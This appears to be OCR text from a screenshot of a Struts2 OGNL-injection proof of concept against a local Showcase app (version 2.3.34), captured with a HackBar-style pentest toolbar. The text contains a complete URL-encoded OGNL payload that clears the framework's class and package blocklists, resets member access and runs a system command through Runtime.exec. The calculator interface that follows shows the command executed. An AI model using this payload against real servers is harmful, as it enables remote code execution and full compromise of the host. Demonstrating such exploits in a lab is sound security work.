 127.0.0.1:8080/2.3.34/java.lang.ProcessImpl@35d8857f/register2.action
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8080/2.3.34/%24%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%23request%5b%27struts.valueStack%27%5d.context).(%23cr%3d%23ct
%5b%27com.opensymphony.xwork2.ActionContext.container%27%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).
(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23cmd%3d%40java.lang.Runtime%40getRuntime().exec(%22calc%22))%7d/actionChain1.action
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
计算器
查看(V) 编辑(E) 帮助(H)
0
度 弧度 梯度 MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 . +
Welcome!
The Struts Showcase demonstrates he application exercises various framework features in
isolation. The Showcase is not mea
For more "by example" solutions, s